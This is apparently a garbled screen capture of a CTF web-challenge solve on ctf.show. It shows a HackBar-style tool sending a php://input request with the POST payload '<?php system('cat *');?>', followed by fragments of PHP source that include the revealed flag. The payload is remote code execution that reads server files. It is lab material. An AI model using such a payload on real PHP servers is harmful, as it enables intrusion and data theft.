 view-source:http://5ce3ec86-a41d-40c8-bd98-91ea6f87651e.chall.ctf.sh 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL view-source:http://5ce3ec86-a41d-40c8-bd98-91ea6f87651e.chall.ctf.show/?c=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Post data <?php system('cat *');?>
6 # @Date: 2020-09-04 05:12:00
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{96f4dcbe-0b04-431f-ac7a-d67b7ed23025}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date: 2020-09-04 00:12:34